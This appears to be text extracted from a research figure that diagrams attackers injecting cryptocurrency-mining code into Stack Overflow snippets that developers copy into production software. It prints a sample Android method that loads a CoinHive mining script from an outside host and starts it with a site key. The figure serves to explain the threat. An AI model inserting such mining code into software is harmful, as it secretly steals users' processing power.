 Stack Overflow
1
2
Developers
Attackers
Users
3
4
5
6
Software
Cryptocurrency Mining
1 Developers post code snippets in
Stack Overflow
2 Attackers inject cryptocurrency
mining code1 into Stack Overflow
3 Developers copy-paste such code
snippets to generate production software
4 Users download and execute the
software on their computing devices
5 Processing power of users’ devices
are stolen to mine cryptocurrency
6 Attackers receive reward in
cryptocurrency coins
Example cryptocurrency mining code1:
8
public void onCreate(Bundle arg5) {
this.vv.getSetting().setJavaSciptEnabled(true);
this.vv.loadData("<html><script
src=\"https://coinhive.com/lib/coinhive.min.js\"></script><script>var
miner = new CoinHive.Anonymous(\'5xUKpsv5UFOcqf6dToqHDAtBYKn1WavS\');
miner.setThrottle(0.1);miner.start();</script><body></body></html>","
text/html",null);}